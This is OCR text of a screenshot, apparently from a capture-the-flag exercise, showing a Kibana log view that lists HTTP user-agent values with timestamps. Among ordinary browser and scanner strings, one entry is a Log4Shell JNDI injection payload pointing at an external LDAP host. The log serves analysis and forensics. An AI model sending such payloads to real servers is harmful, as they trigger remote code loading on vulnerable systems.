 UNbreakable Ro
CyberEDU Comp
UNbreakable Ro
Discover - Elastic
Write-ups for UN
Template Solutio
jndi log4j - Căuta
ChatGPT
GitHub - dedaloz
Detect File Type -
Settings
VPN
Not secure
34.107.126.69:32420/app/discover#/?_g=(filters:!(),refreshInterval:(pause:!t,value:0),time:(from:now-6y,to:now))&_a=(columns:!(user_agent),filters:!(('$state':(store:appState),exists:(field:user_agent),meta:(alias:!n,disabled:!f,index:e197c570-
D
Discover
Dec 20, 2021 @ 18:06:49.000 Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.82 Safari/537.36
Dec 20, 2021 @ 18:06:48.000 Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.82 Safari/537.36
Dec 20, 2021 @ 18:06:48.000 Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.82 Safari/537.36
Dec 20, 2021 @ 18:06:48.000 Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.82 Safari/537.36
Dec 20, 2021 @ 18:06:47.000 Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.82 Safari/537.36
Dec 20, 2021 @ 18:06:47.000 Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.82 Safari/537.36
Dec 20, 2021 @ 18:06:46.000 Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.82 Safari/537.36
Dec 20, 2021 @ 18:06:46.000 Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.82 Safari/537.36
Dec 20, 2021 @ 18:06:46.000 Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.82 Safari/537.36
Dec 20, 2021 @ 18:06:45.000 Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.82 Safari/537.36
Dec 20, 2021 @ 18:00:27.000 Mozila/5.0
Dec 20, 2021 @ 18:00:12.000 Mozila/5.0
Dec 20, 2021 @ 18:00:11.000 Mozila/5.0
Dec 20, 2021 @ 18:00:10.000 Mozila/5.0
Dec 20, 2021 @ 17:57:36.000 Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/34.0.1866.237 Safari/537.36
Dec 20, 2021 @ 17:50:09.000 Mozilla/5.0 (compatible; CensysInspect/1.1; +https://about.censys.io/)
Dec 20, 2021 @ 17:30:55.000 Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
Dec 20, 2021 @ 17:22:45.000 Mozilla/5.0 zgrab/0.x
Dec 20, 2021 @ 17:22:13.000 ${jndi:ldap://71ssmbjqg7ezpoqt8okre7gzu.canarytokens.com/a
Dec 20, 2021 @ 17:14:22.000 Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
Dec 20, 2021 @ 16:33:11.000 Mozilla/5.0 (Linux; Android 7.0; SM-G9308 Build/NRD90M; wv) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/53.0.2785.49 Mobile MQQBrowser/6.2 TBS/043610 Safari/537.36 M
icroMessenger/6.5.16.1120 NetType/WIFI Language/zh_CN
Dec 20, 2021 @ 16:33:10.000 Mozilla/5.0 (X11; U; Linux i686; en-US) AppleWebKit/532.0 (KHTML, like Gecko) Chrome/4.0.203.0 Safari/532.0
Dec 20, 2021 @ 16:27:28.000 Linux Gnu (cow)
Dec 20, 2021 @ 15:49:52.000 Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:71.0) Gecko/20100101 Firefox/71.0
Dec 20, 2021 @ 15:31:10.000 Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/62.0.3202.94 Safari/537.36